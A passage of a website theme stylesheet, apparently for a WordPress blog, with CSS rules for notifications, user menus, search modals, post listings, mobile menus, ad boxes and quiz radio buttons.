    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 12px;
    z-index: 121;
}


.notificationCss{
    left:auto !important;
    right:0px;
    font-family: 'Poppins',sans-serif;
    font-weight: bold;

}
.notificationCss:before{
    right: 12px !important;
    background: linear-gradient(-45deg,#fff 50%,transparent 50%) !important;
    border-radius: 0 0 3px !important;
    top: -6px !important;
    left: auto !important;
    content: ' ';
    height: 12px !important;
    position: absolute;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 12px !important;
    z-index: 121 !important;
}
.notification-content{
    width:calc(100% - 75px);
    float:right;
}
.hugenotif{
    width:360px !important;
    color:#444 !important;
}
.hugenotif a{
    width:100%;
}
.ann-loader-button a {
    text-align: center;
}
.notification-list-item-container{
    display: inline-block;
    width:100%;
}
.notification-list-item{
    display:inline-block;
    transition:0.2s;
    padding-bottom:5px;
    padding-top:5px;
    border-radius: 4px;
    width:100%;
}
.notification-list-item:hover{
    background-color: #fafafa;
    transition:0.2s;
}
.notification-thumb{
    float:left;
    color:#444;
    display:inline-block;
    margin-right:10px;
}
.notification-thumb a{
    display:inline-block !important;
    height:auto !important;

}
.notification-thumb a i{
    width:50px !important;
    height:50px !important;
    display:inline-block;
    float:left;
    border-radius: 50%;
    background: linear-gradient(45deg, #ff4401 0%, #febe2d 100%);
    line-height: 50px !important;
    color:#fff !important;
    font-size:20px;
    border:none !important;
}
.notification-title{
    float:left;
    width: 100%;
    overflow: hidden;
    padding-right:10px;
    font-size:15px;
    font-family: 'PTsans',sans-serif;
}
.notification-title a{
    margin:0px !important;
    padding:0px !important;
    line-height: 20px !important;
    height:auto !important;
    color:#444 !important;
}
.ann-loader-button a i{
    margin-right:7px;
    display:inline-block;
}
.notification-date{
    float: left;
    font-size: 11px;
    width: 100%;
}
.date-content{
    float:left;
    margin-right:10px;
}
.read-check{
    float:left;
    margin-right:10px;
    color:#444;
}
.read-check a{
    color:#444;
    text-decoration: none;
}
.read-check a i{
    background-color: transparent !important;
    width: auto !important;
    height: auto !important;
    display: inline-block !important;
    line-height: inherit !important;
    float: left;
    margin-right: 7px;
    border:none !important;
    color:#444 !important;
    font-size:11px !important;
}
.user-menu{
    left:auto !important;
    right:0px;
    margin:0px !important;
    padding:0px !important;
    font-family: 'Poppins',sans-serif;
    margin-top: 5px !important;
}
.user-menu:before{
    right: 12px !important;
    background: linear-gradient(-45deg,#fff 50%,transparent 50%) !important;
    border-radius: 0 0 3px !important;
    top: -6px !important;
    left: auto !important;
    content: ' ';
    height: 12px !important;
    position: absolute;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 12px !important;
    z-index: 121 !important;
}
.user-menu li{
    height:50px !important;
    overflow: hidden;
}
.user-menu li a{
    margin:0px !important;
    padding:0px;
    padding-left:15px !important;
    padding-right:15px !important;
    padding-top:10px !important;
    padding-bottom:10px !important;
    border-radius: 0px !important;
    font-size:13px;
    line-height: 30px !important;
}
.user-menu li a:hover{
    transition:0.2s;
    background-color: #fafafa !important;
}
.user-menu li:first-child{
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
}
.user-menu li:last-child{
    border-bottom-left-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
}
.user-menu li:first-child a{
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
}
.user-menu li:last-child a{
    border-bottom-left-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
}
.user-menu li a i{
    width:30px !important;
    height:30px !important;
    color:#444;
    line-height: 30px !important;
    margin-right:10px !important;
    float:left;
    background-color: #fafafa !important;
}
.user-menu-open{
    width:35px;
    height:35px;
    border-radius: 50%;
    overflow: hidden;
}
.user-menu-open img{
    width:100%;
    height:100%;
}
.visible-user-menu {
    opacity: 1 !important;
    margin-top: -4px !important;
    visibility: visible !important;
    display:block;
}

/* The Modal (background) */
.searchmodal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 10; /* Sit on top */
    padding-top: 200px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgba(0, 0, 0, 0.6705882352941176);
}
.follower i{
    background: linear-gradient(45deg, #6606bd 0%, #5a93ff 100%) !important;
}
.comment i{
    background: linear-gradient(45deg, #0fb73a 0%, #0bea13 100%) !important;
}
.mention i{
    background: linear-gradient(45deg, #ff0101 0%, #ff7b7b 100%) !important;
}
.new-social-post i{
    background: linear-gradient(45deg, #33a5d0 0%, #26eaea 100%) !important;
}
.new-post-alert i{
    background: linear-gradient(45deg, #bb29d6 0%, #e02f56 100%) !important;
}
/* Modal Content */
.searchmodal-content {
    position: relative;
    background-color: #ffffff;
    margin: auto;
    padding: 0;
    width: 100%;
    max-width: 1200px;
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    border-radius: 4px;
    box-shadow: 0 2px 13px rgba(0, 0, 0, 0.1);

}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
    display: none;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
.searchmodal-body{
    display:inline-block;
    width:100%;
    height:auto;
}
.input-container{
    width:100%;
    display:inline-block;
}
.input-container input {
    width: 100%;
    border: none;
    border-radius: 4px;
    line-height: 40px;
    height:60px;
    text-indent: 15px;
    font-size: 25px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color:#444;
}
.input-container input:focus{
    outline:none;
}

.m-large-post-item-list-container{
    display:block;
    margin-left:-15px;
    margin-right:-15px;

}
.m-large-post-item-list-content{
    display:inline-block;
    float:left;
    padding-left:15px;
    padding-right:15px;
    width:33.333333333333333333333%;
    margin-bottom:30px;
}


.m-large-post-item-list{
    position: relative;
    width:100%;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);

}
.m-large-post-thumb{
    position: relative;
    width:100%;
    border-radius: 4px;
    overflow: hidden;
}
.m-large-post-thumb img{
    border-radius: 4px;
    width:100%;
    height:227px;
    transition:0.2s;

}
.m-large-post-item-list-content:hover .m-large-post-thumb img{
    transform: scale(1.05);
    transition:0.2s;
}
.m-large-post-thumb .m-large-title{
    position: absolute;
    left:0px;
    bottom:0px;
    padding:20px;
    width:100%;
    text-align: center;
}
.m-large-post-thumb .m-large-title h3{
    background-color: #fff;
    padding:0px;
    margin:0px;
    padding:10px;
    border-radius: 4px;
    font-family: 'Poppins',sans-serif;
    text-align: center;
    width:100%;
    display:inline-block;
    padding-top:10px;
    font-size:15px;
    font-weight: 600;
}
.m-large-post-thumb .m-large-title h3 a{
    color:#444;
    text-decoration: none;
    width:100%;
    text-align: center;
    display:inline-block;
}
.m-large-post-thumb .m-large-title .cat {
    position: absolute;
    top: 0px;
    lefT: 0px;
    text-align: center;
    font-size: 19px;
    border-radius: 50%;
    widtH: 100%;
    display: inline-block;
}
.m-large-post-thumb .m-large-title .bookMark {
    position: absolute;
    top: 0px;
    lefT: 0px;
    text-align: center;
    font-size: 19px;
    border-radius: 50%;
    widtH: 100%;
    display: inline-block;
}
.m-large-post-thumb .m-large-title .bookMark a {
    width: 35px;
    height: 35px;
    display: inline-block;
    line-height: 35px;
    border-radius: 50%;
    transition: 0.2s;
    color:#fff;
    transition:0.2s;
    float:inherit;
}
.m-large-post-thumb .m-large-title .cat i{
    width: 35px;
    height: 35px;
    display: inline-block;
    line-height: 35px;
    border-radius: 50%;
    background: linear-gradient(45deg , #f78031 0%, #ef4014 100%);
    transition: 0.2s;
    color:#fff;
    transition:0.2s;
}
.m-large-post-thumb:hover .m-large-title .cat i{
    box-shadow: 0 3px 10px rgba(0,0,0,0.2);
    transition:0.2s;
}
.mainHeaderAjaxResults{
    padding:15px;
    display:block;
}
.ajaxSearchResults {
    width:100%;
    position: absolute;
    top:0px;
    left:0px;
    background-color: #fff;
    display:inline-block;
    z-index: 6;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0px 6px 19px -7px rgba(62, 62, 62, 0.18);
}
.ajaxSearchResults ul{
    margin:0px;
    padding:0px;
    width:100%;
    display:inline-block;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;

}
.ajaxSearchResults ul li{
    margin:0px;
    padding:0px;
    text-align: left;
    display:inline-block;
    width:100%;
}
.ajaxSearchResults ul li a{
    margin:0px;
    padding:0px;
    text-align: left;
    display:inline-block;
    width:100%;
    color:#444;
    font-family: 'Poppins',sans-serif;
    font-weight: 400;
    padding:10px;
    text-decoration: none;
    border-bottom:1px solid #fafafa;


}
.ajaxSearchResults ul li:last-child a{
    border:none;
}
.ajaxSearchResults ul li a i{
    margin-right:20px;
    font-size:16px;
}
.showbox {
    position: absolute;
    top: -16px;
    right: 0;
    padding: 0px;
}

.loader {
    position: relative;
    margin: 0px;
    width: 27px;
    display: inline-block;
    padding: 0px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.loader:before {
    content: '';
    display: block;
    padding-top: 100%;
}

.circular {
    -webkit-animation: rotate 2s linear infinite;
    animation: rotate 2s linear infinite;
    height: 100%;
    -webkit-transform-origin: center center;
    transform-origin: center center;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    -webkit-animation: dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;
    animation: dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;
    stroke-linecap: round;
}
.main-showbox .loader{
    width:40px;
    top:25px;
}
@-webkit-keyframes rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-webkit-keyframes dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px;
    }
    100% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px;
    }
}
@keyframes dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px;
    }
    100% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px;
    }
}
@-webkit-keyframes color {
    100%,
    0% {
        stroke: #d62d20;
    }
    40% {
        stroke: #0057e7;
    }
    66% {
        stroke: #008744;
    }
    80%,
    90% {
        stroke: #ffa700;
    }
}
@keyframes color {
    100%,
    0% {
        stroke: #d62d20;
    }
    40% {
        stroke: #0057e7;
    }
    66% {
        stroke: #008744;
    }
    80%,
    90% {
        stroke: #ffa700;
    }
}

/*activation page*/
.activation-container{
    width:100%;
    displaY:inline-block;
}
.activation-icon {
    width:100%;
    text-align:center;
    display:inline-block;
    margin-bottom:30px;
}
.activation-icon i{
    font-size:150px;
    color:#31b712;
    display:inline-block;
}
.home-url{
    width:100%;
    display:inline-block;
    text-align: center;
}
.home-url a {
    text-decoration: none;
    color:#fff;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    padding-top:8px;
    padding-bottom:8px;
    padding-right:15px;
    padding-left:15px;
    border-radius: 4px;
    display:inline-block;
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
}
/*user panel user about counter */
.user-about{
    position: relative;
}
#charNum{
    position: absolute;
    right: 25px;
    bottom: 0px;
    font-size: 13px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
}
.postsend-btn{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #5a93ff, #6606bd);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
}
.quicktags-toolbar input{
    width:auto;
    text-indent: 0px;
}
#wp-post_content-media-buttons{
    display:none;
}
.edit-thumb{
    widtH:100%;
    display:inline-block;
    margin-bottom:20px;
}
.edit-thumb img{
    width:100%;
    height:auto;
    border-radius: 4px;
}
.user-verify-container{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.user-verify-box{
    padding:10px;
    display:inline-block;
    border-radius: 4px;
    color:#fff;
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #ff5a5a, #f1292c);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    width:100%;
    padding-left:15px;
    padding-right:15px;
    font-family: 'Poppins',sans-serif;
    font-weight: 500;
    font-size:13px;
}
.user-verify-box i{
    margin-right:10px;
}
.user-verify-box a{
    color:#fff;
    text-decoration: none;
    background-color: rgba(0,0,0,0.1);
    padding:5px;
    padding-left:10px;
    padding-right:10px;
    border-radius: 4px;
    margin-left:5px;
    display:inline-block;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.single-article-content img,
.single-article-content iframe,
.single-article-content object,
.single-article-content embed {
    max-width: 100%;
}

.toggle-bell a{
    position: relative;
}
.notification_count{
    position: absolute;
    top: -5px;
    right: -5px;
    color: #444;
    background-color: #fff;
    width: 20px;
    height: 20px;
    font-size: 11px;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);

}
.notification-loader{
    width:100%;
    display:inline-block;
}
.notification-loader a{
    display:inline-block !important;
    width:100% !important;
    text-align: center !important;
    font-size:14px !important;
    font-weight: 600 !important;
    font-family: 'Poppins',sans-serif !important;
    color:#444 !important;
    margin:0px !important;
}
.notification-loader a i{
    width:auto !important;
    padding:0px !important;
    margin:0px !important;
    height:auto !important;
    font-size: 14px !important;
    background-color: transparent !important;
    line-height: normal !important;
}
.notification-list-item-container{
    max-height: 425px;
    overflow-y: auto;
    overflow-x: hidden;
}

.notification-list-item-container::-webkit-scrollbar, .notifivation-cover::-webkit-scrollbar-thumb {
    overflow: visible;
    border-radius: 4px;
}
.notification-list-item-container::-webkit-scrollbar {
    width: .2em;
}
.notification-list-item-container::-webkit-scrollbar-thumb {
    background: rgba(0,0,0,.2);
}
.notification-list-item-container::-webkit-scrollbar, .notifivation-cover::-webkit-scrollbar-thumb {
    overflow: visible;
    border-radius: 2px;
}
.mainHeaderAjaxResults{
    padding-top:10px;
}
.mainHeaderAjaxResults .m-large-post-item-list-content{
    width:25%;
}
.mainHeaderAjaxResults .m-large-post-item-list-content .m-large-post-thumb img{
    height:auto;
    height:227px;
}
.mainHeaderAjaxResults .m-large-post-thumb .m-large-title h3 a{
    font-size:14px;
}

/*attachment page*/
.attachment-container{
    width:100%;
    display:inline-block;
    background-color: #fff;
    margin-bottom:30px;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    padding:20px;
    border-radius: 6px;
}
.attachment-left-main{
    width:60%;
    display:inline-block;
    float:left;
    padding-right:10px;
}
.attachment-left-main a{
    display:inline-block;
    width:100%;
}
.attachment-left-main a img{
    width:100%;
    height:auto;
    border-radius: 6px;
}
.attachmetn-right-sidebar{
    padding-left:10px;
    width:40%;
    display:inline-block;
    float:right;
}
.attachmetn-right-sidebar h1{
    font-size:25px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;

}
.attachment-emoji-list{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
    text-align: center;
}
.attachment-emoji-list ul{
    margin:0px;
    margin-right:-10px;
    margin-left:-10px;
    display:inline-block;
    padding:0px;
}
.attachment-emoji-list ul li{
    float:left;
    display:inline-block;
    list-style:none;
    position: relative;
    padding-left:10px;
    padding-right:10px;
}
.attachment-emoji-list ul li a{
    width:35px;
    heighT:35px;
    display:inline-block;
    position: relative;

}
.attachment-emoji-list ul li a svg{
    width:100%;
    height:auto;
}
.attachment-emoji-list ul li a img{
    width:100%;
    height:auto;
}
.red{
    color:#ea0e0e !important;
}
.green{
    color:#4CAF50 !important;
}

/*1. tip listeleme */
.m-post-item-list-container{
    display:block;
    margin-left:-10px;
    margin-right:-10px;

}
.m-post-item-list-content{
    width:33.3333333333%;
    display:inline-block;
    border-radius: 4px;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:20px;
    float:left;
}
.m-post-item-list{
    box-shadow: 0 1px 17px rgba(0, 0, 0, 0.15);
    display:inline-block;
    border-radius: 4px;
    width:100%;
}
.m-post-item-thumb{
    widtH:100%;
    display:inline-block;
    position: relative;
}
.m-post-item-thumb img{
    width:100%;
    height:200px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;

}
.m-post-tools{
    padding:10px;
    display:inline-block;
}
.m-post-tools .m-post-title{
    width:100%;
    display:inline-block;
    padding:10px;
    padding-bottom: 20px;
}
.m-post-tools .m-post-title h3{
    font-size: 17px;
    font-family: 'Poppins',sans-serif;
    line-height: 25px;
    height: 50px;
    overflow: hidden;
    margin:0px;
    padding:0px;
}
.m-post-tools .m-post-title h3 a{
    color:#444;
    text-decoration: none;
}
.m-post-tools .m-post-desc{
    color:#868686;
    font-size:13px;
}
.m-post-tools .m-post-desc p{
    margin:0px;
    padding:0px;
    display:inline-block;
    padding-bottom:10px;
    padding-left:10px;
    padding-right:10px;
    height: 60px;
    overflow: hidden;
    margin-bottom:7px;
}
.m-post-tools .m-post-category{
    display:inline-block;
    float:left;
    margin-right:10px;
    margin-left:10px;
}
.m-post-tools .m-post-category a{
    font-size:12px;
    padding-top:1px;
    padding-bottom:1px;
    padding-left:7px;
    padding-right:7px;
    border: 2px solid #53b1f1;
    color:#444;
    text-decoration: none;
    display:inline-block;
}
.m-post-tools .m-post-time{
    font-size:12px;
    color:#979797;
    padding-top:1px;
    padding-bottom:1px;
    padding-left:7px;
    padding-right:7px;
    display:inline-block;
}



/*2. tip listeleme */
.m-post-item-list-content2{
    width:66.66666666%;
    padding-left:10px;
    padding-right:10px;
    float:left;
    display:inline-block;
    margin-bottom:20px;

}
.m-post-item-list-content2 .m-post-item-thumb{
    width: calc(50% - 10px);
    float:left;
    margin-right:10px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    overflow: hidden;
    position: relative;
}
.m-post-item-list-content2 .m-post-item-thumb img{
    border-top-right-radius: 0px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    height:200px;
    transition:0.2s;
}
.m-post-item-list-content2:hover .m-post-item-thumb img{
    transform: scale(1.05);
    transition:0.2s;
}
.m-post-item-list-content2 .m-post-tools{
    float: inherit;
    display:inline-block;
    width: calc(100% - 50%);
}
.m-post-item-list-content2 .m-post-title{
    display:block;
    width:auto;
    padding:0px;
    margin-bottom:10px
}
.m-post-item-list-content2 .m-post-tools .m-post-title h3{
    display:block;
}
.m-post-item-list-content2 .m-post-tools .m-post-desc p{
    display:block;
    padding:0px;
    margin:0px;
    height:80px;
    margin-bottom:10px;
}
.m-post-item-list-content2 .m-post-tools .m-post-category{
    margin-left:0px;
}


/*3. tip listeleme */


.m-post-item-list-content3{
    width:33.333333333%;
    float:left;
    display:inline-block;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:20px;
    height:200px;

}
.m-post-item-list-content3 .m-post-item-thumb{
    height:200px;
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    position: relative;
    box-shadow: 0 1px 17px rgba(0, 0, 0, 0.15);
}
.m-post-item-list-content3 .m-post-item-list{
    height:200px;
    width:100%;
    box-shadow: none;
}
.m-post-item-list-content3 .m-post-item-thumb img{
    height:200px;
    border-radius: 4px;
    transition:0.2s;
}
.m-post-item-list-content3:hover .m-post-item-thumb img{
    transform: scale(1.05);
    transition:0.2s;
}
.m-post-item-list-content3 .m-post-tools{
    position: absolute;
    left:0px;
    bottom:0px;
    padding:0px;
    margin:0px;
}
.m-post-item-list-content3 .m-post-tools .m-post-title{
    padding-bottom:10px;
}
.m-post-item-list-content3 .m-post-tools .m-post-category a{
    border:none;
    background-color: #fff;
    border-radius: 1px;
}
.m-post-item-list-content3 .m-post-tools .m-post-title h3{
    background-color: rgba(0, 0, 0, 0.55);
    padding: 10px;
    max-height: 90px;
    border-radius: 4px;
    height:auto;
}
.m-post-item-list-content3 .m-post-tools .m-post-title h3 a{
    color:#fff;
}

/*Mega Menü*/
.megamenuContainer{
    position: absolute;
    z-index: 2;
    width: 100%;
    left: 0px;
    top: 60px;
    background-color: #fafafa;
    z-index: 10 !important;
    height:250px;
    -webkit-box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65,71,108,.0.08);
    box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65, 71, 108, 0.08);
    visibility:hidden;
    opacity: 0;
    top:70px;
    transition: 0.2s;

}
.megaMenuSubCategory{
    width: calc(100% - 950px);
    display:inline-block;
    float:left;
    display:inline-block;
    height:250px;
    background-color: #fff;
}
.megaMenuSubCategory ul{
    margin:0px;
    padding:0px;
    display:block;

    position: relative !important;
    top:0px !important;
    left:0px !important;
    margin:0px !important;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    background: none !important;
    padding:15px !important;
    box-shadow: none !important;

}
.megaMenuSubCategory ul li{
    width:100%;
    display:inline-block;
    listy-style:none;

}
.megaMenuSubCategory ul li a{
    display:inline-block;
    color:#444;
    display:inline-block;
    transition:0.2s;
}
.megaMenuSubCategory ul li a:hover{
    background-color: #fafafa !important;
    transition:0.2s;
}
.megaMenuMainCategoryContent{
    padding-top: 25px;
    width: calc(100% - 250px);
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}
.megamenuContent .mainFullPostList .mainFullPostItem{
    width:33.333333% !important;
}
.megamenuContent .mainFullPostItemThumnail a {
    box-shadow: inherit !important;
}
.megamenuContent .mainFullPostList .mainFullPostItemThumnail{
    line-height: normal !important;
}
.megamenuContent .defaultList, .megamenuContent .mainFullPostList{
    margin:0px !important;
}
.footerLarge .sidebarPostListContent{
    display:block;
    width:auto;
    margin-left:-10px;
    margin-right:-10px;
}
.footerLarge .sidebarPostListItem{
    width:50%;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:20px;
    float:left;
}
/*mobil searhc*/
.mobile-live-search{
    position: fixed;
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    background-color: #fff;
    z-index: 9999999;
    padding:20px;
}
.mobile-live-search form{
    width:calc(100% - 50px);
    float:left;
    padding-right:10px;
    padding-bottom: 30px;
}
.input-cover{
    position: relative;
    display:inline-block;
    width:100%;
}
.mobil-loader{
    top:-14px;
}
.mobil-loader .loader{
    width:35px;
}
.mobile-search-input{
    width:100%;
    border:none;
    background-color: #fafafa;
    border-radius: 4px;
    height:50px;
    line-height:50px;
    font-size:18px;
    font-family:'Poppins',sans-serif;
    font-weight: 500;
    text-indent: 10px;
    box-shadow: 0 0px 35px 9px rgba(0, 0, 0, 0.09);
}
.mobile-search-input:focus{
    outline:none;
}
.search-close-button{
    display:inline-block;
    float:right;
    width:50px;
    height:50px;
}
.search-close-button a{
    color:#444;
    text-decoration: none;
    display:inline-block;
}
.search-close-button a i{
    width:50px;
    height:50px;
    line-height: 50px;
    text-align: center;
    font-size:30px;
}
.mobil-search-result{
    width: 100%;
    display: inline-block;
    /* padding-top: 20px; */
    height: 100%;
    overflow: auto;
    padding-bottom: 70px;
}
.search-open-button{
    background-color: #fafafa;
    box-shadow: 0 1px 17px rgba(0, 0, 0, 0.08);
}
/*Mobil menü edit*/
.slide-menu {
    position:fixed;
    top:0;
    left:0;
    width:300px;
    height:100%;
    overflow:auto;
    background-color:#fff !important;
    box-shadow:-10px 0 30px 0 rgba(0,0,0,.2);
    transition:left .2s;
    -webkit-transition:left .2s;
    -moz-transition:left .2s;
    -o-transition:left .2s;
    display:block;
    z-index:9999999;
}
.slide-menu ul {
    padding:0px;
    margin:0px;
    display:inline-block;
    width:100%;
}
.slide-menu ul li{
    padding:0px;
    margin:0px;
    width:100%;
    display:inline-block;
    list-style:none;
    position: relative;
}
.slide-menu ul li a {
    width:100%;
    display:inline-block;
    padding-left:10px;
    padding-right:10px;
    height:50px;
    line-height: 50px;
    margin-top:0px;
    font-family: 'Roboto',sans-serif;
    font-size:14px;
    color:#455a64;
    padding-left:20px;
    text-decoration: none;
}
.slide-menu ul li a i{
    font-size:20px;
    width:20px;
    height:50px;
    text-align: center;
    line-height: 50px;
    display:inline-block;
    margin-right:12px;
    float:left;
}
.slide-menu ul li .sub-menu{
    display:none;
}
.slide-menu ul li .sub-menu li a{
    background-color: #fafafa;
}
.slide-menu ul li .sub-menu-icon,.slide-menu ul li .sub-menu-icon-close{
    font-size:20px;
    width:40px;
    height:50px;
    text-align: center;
    line-height: 50px;
    display:inline-block;
    margin-right:12px;
    position: absolute;
    right:0px;
    top:0px;
    z-index:5;
    cursor:pointer;
}
.slide-menu > a.menu-close {
    display: block;
    padding-left: 20px;
    color: #fff;
    line-height: 46px;
    display: block;
    background-color: #f44336;
    color: #FFF;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    font-size: 20px;
    font-family: 'Roboto',sans-serif;
}

.close-menu {
    left:-301px;
    box-shadow: none;
    transition:left .2s;
}
.menu-close-div {
    display:none;
    position:fixed;
    width:100%;
    height:100%;
    background-color:#000;
    opacity:0.5;
    z-index:99999;
    top:0px;
    left:0px;
}
/*Mobil menü edit*/

.content-in-ads{
    width:350px;
    margin-right: 15px;
    float:left;
    margin-bottom:20px;
}
.widget-ads {
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.container-ads {
    width: 100%;
    display: inline-block;
    text-align: center;
    background-color: #fafafa;
    border-radius: 4px;
    padding: 5px;
    border: 3px dashed #eaeaea;
}
.suggest ul{
    width: 220px;
    display:none;
}

/*test*/
select{
	display:inherit;
}
[type="radio"]:not(:checked), [type="radio"]:checked{
	position: relative;
    left: 0px;
    opacity: 0;
    display:none; 
}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked{
	position: relative;
    left: 0px;
    opacity: 0;
    display:none; 
}
.anwers-container ul{
        margin: 0px;
    padding: 0px !important;
    margin-top: 10px;
    margin-bottom: 10px;
}
.anwers-container ul li{
       list-style: none;
    margin: 0px;
    padding: 0px;
    margin-bottom: 10px;
    border-bottom: none;
    display: inline-block;
    width: 100%;
    font-family: 'Roboto',sans-serif;
    border-radius: 4px;
    transition: 0.2s;
}
.anwers-container ul li:hover{
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.09);
    transition: 0.2s;
}

[type="radio"]:not(:checked)+label, [type="radio"]:checked+label {
        position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    font-size: 17px;
    transition: .28s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #444;
    display: inline-block;
    width: 100%;
        font-family: 'Roboto',sans-serif;
		font-weight:bold;

}
[type="radio"]+label:before, [type="radio"]+label:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin: 7px;
    width: 16px;
    height: 16px;
    z-index: 0;
    transition: .28s ease;
}
[type="radio"]:not(:checked)+label:before, [type="radio"]:not(:checked)+label:after{
    border: 2px solid #5a5a5a;
}
[type="radio"]:not(:checked)+label:before, [type="radio"]:not(:checked)+label:after, [type="radio"]:checked+label:before, [type="radio"]:checked+label:after, [type="radio"].with-gap:checked+label:before, [type="radio"].with-gap:checked+label:after{
    border-radius: 50%;
}
[type="radio"]:checked+label:after, [type="radio"].with-gap:checked+label:after{
    background-color: #26a69a;
}
[type="radio"]:checked+label:after, [type="radio"].with-gap:checked+label:before, [type="radio"].with-gap:checked+label:after{
    border: 2px solid #26a69a;
}
[type="radio"]:not(:checked)+label:before, [type="radio"]:not(:checked)+label:after, [type="radio"]:checked+label:before, [type="radio"]:checked+label:after, [type="radio"].with-gap:checked+label:before, [type="radio"].with-gap:checked+label:after{
    border-radius: 50%;
}
.quiz-container .question{
        font-size: 22px;
    font-family: 'Poppins',sans-serif;
    font-weight: bold;
    margin: 0px;
    padding: 0px;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    height: auto;
    margin-top: 10px;
    line-height: 25px;
}
.quiz-container .question-img img{
    width: 100%;
    display: inline-block;
    height: auto;
    
}

.btn-color-change {
    background-color: #f24436;
    font-family: 'Roboto',sans-serif;
    color: #fff;
    border: none;
    padding: 5px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 4px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
}
.btn-color-change:focus{
    outline: none;
}
.btn-color-change i{
    float:right;
}
.result-questions {
    width:100%;
    display:inline-block;
    text-align: center;
}
.btn-color-change:hover,.btn-color-change:focus{
  background-color:#f24436;  
}
.option-img{
    list-style: none !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-bottom: 10px !important;
    border-bottom: none !important;
    display: inline-block !important;
    width: 32.98% !important;
    font-family: 'Roboto',sans-serif !important;
    border-radius: 0px !important;
    transition: 0.2s !important;
    vertical-align: top;
    float:left;
    background-color: #fafafa;
	
}
.option-img img {
    width:100% !important;
    height:256px;
    cursor: pointer;
}
.result-container {
    width:100%;
    height:auto;
